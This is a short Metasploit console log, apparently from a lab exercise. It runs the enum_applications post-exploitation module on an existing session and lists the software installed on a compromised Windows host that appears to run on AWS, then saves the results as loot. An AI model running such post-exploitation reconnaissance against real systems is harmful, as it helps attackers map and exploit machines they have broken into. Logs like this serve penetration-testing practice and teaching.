 msf5 post(windows/gather/checkvm) > use post/windows/gather/enum_applications
msf5 post(windows/gather/enum_applications) > show options
Module options (post/windows/gather/enum_applications):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
msf5 post(windows/gather/enum_applications) > set SESSION 1
SESSION => 1
msf5 post(windows/gather/enum_applications) > run
[*] Enumerating applications installed on WIN-OMCNBKR66MN
Installed Applications
======================
Name                                 Version
----                                 -------
AWS PV Drivers                       8.3.3
AWS Tools for Windows                3.15.1084
Amazon SSM Agent                     2.3.842.0
Amazon SSM Agent                     2.3.842.0
EC2ConfigService                     4.9.4222.0
EC2ConfigService                     4.9.4222.0
EC2ConfigService                     4.9.4222.0
Mozilla Firefox 80.0.1 (x86 en-US)   80.0.1
Mozilla Maintenance Service          80.0.1
aws-cfn-bootstrap                    1.4.33
[+] Results stored in: /root/.msf4/loot/20211124050205_windows_post_10.2.23.169_host.application_204896.txt
[*] Post module execution completed